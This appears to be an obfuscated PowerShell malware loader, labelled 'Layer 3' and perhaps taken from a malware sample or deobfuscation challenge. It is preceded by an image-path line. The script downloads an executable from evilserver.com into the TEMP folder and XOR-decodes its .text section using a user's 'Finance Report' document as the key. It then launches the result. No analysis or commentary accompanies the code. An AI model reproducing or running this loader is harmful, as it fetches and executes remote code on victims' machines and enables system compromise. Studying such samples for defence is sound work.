 ############################## Layer 3 ##############################
SV 4taH ( [tyPe]'bITconvERtER') ; .'SeT-IteM' vaRIABLE:4jb7 ([tYpe]'SYSTEm.Io.fIle' ); .'Invoke-WebRequest' 'http://evilserver.com:8080/PanCham.exe' -OutFile "$env:TEMP\panpan.exe"
${FiLE1_b} = ( .Dir vARIaBle:4JB7 ).VaLue::'ReadAllBytes'.Invoke("$env:TEMP\panpan.exe")
${kEy_B} = ( .DIR ("VARIabLE:4jB7") ).value::'ReadAllBytes'.Invoke(("$env:USERPROFILE\Documents\Finance "+'Report'))
for(${I}=0; ${i} -lt 0x300 ; ${I}++)
{
if((${filE1_B}[${I}] -eq 0x2e) -and (${fILe1_b}[${I}+1] -eq 0x74)-and (${FIlE1_B}[${i}+2] -eq 0x65)-and (${filE1_B}[${i}+3] -eq 0x78)-and (${fILE1_b}[${i}+4] -eq 0x74)){
${OFf} = (&'chIldITem' vARiABLE:4taH).VAluE::"T`oiNt`32"([byte[]](${fILe1_b}[${i}+0x14],${filE1_B}[${I}+0x15],${fIle1_B}[${I}+0x16],${FILE1_B}[${I}+0x17]),0)
${SiZe} = $4taH::"T`oIN`T32"([byte[]](${FIlE1_b}[${I}+0x10],${File1_b}[${i}+0x11],${FILE1_B}[${I}+0x12],${fILE1_b}[${i}+0x13]),0)
${sIZe} = ${SIZe} / 2
break
}
}
for(${I}=${oFf}; ${i} -lt ${oFf} + ${sizE} ; ${I}++){
${FIlE1_b}[${I}] = ${file1_B}[${I}] -bxor ${key_b}[${i} % ${KeY_b}.CoUNt]
}
(Gi vaRiAble:4Jb7 ).vaLue::'WriteAllBytes'.Invoke("$env:TEMP\panpan.exe", ${fIle1_b})
.'Start-Process' "$env:TEMP\panpan.exe"